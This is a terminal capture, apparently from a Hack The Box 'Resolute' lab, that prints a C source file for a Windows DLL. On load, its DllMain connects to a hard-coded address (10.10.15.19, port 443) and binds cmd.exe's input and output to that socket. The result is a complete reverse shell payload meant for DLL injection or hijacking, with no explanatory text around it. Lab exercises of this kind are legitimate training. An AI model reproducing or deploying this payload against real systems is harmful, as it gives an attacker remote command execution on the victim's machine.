 root@kali:~/htb/resolute# cat 2.c
#define REVERSEIP "10.10.15.19"
#define REVERSEPORT 443

#include <winsock2.h>
#include <stdio.h>

#pragma comment(lib,"ws2_32")

  WSADATA wsaData;
  SOCKET Winsock;
  SOCKET Sock;
  struct sockaddr_in hax;

  STARTUPINFO ini_processo;
  PROCESS_INFORMATION processo_info;

BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
    WSAStartup(MAKEWORD(2,2), &wsaData);
    Winsock=WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP,NULL,(unsigned int)NULL,(unsigned int)NULL);

    hax.sin_family = AF_INET;
    hax.sin_port =  htons(REVERSEPORT);
    hax.sin_addr.s_addr = inet_addr(REVERSEIP);

    WSAConnect(Winsock,(SOCKADDR*)&hax,sizeof(hax),NULL,NULL,NULL,NULL);

    memset(&ini_processo,0,sizeof(ini_processo));
    ini_processo.cb=sizeof(ini_processo);
    ini_processo.dwFlags=STARTF_USESTDHANDLES;
    ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;

    CreateProcess(NULL,"cmd.exe",NULL,NULL,TRUE,0,NULL,NULL,&ini_processo,&processo_info);
    return TRUE;
}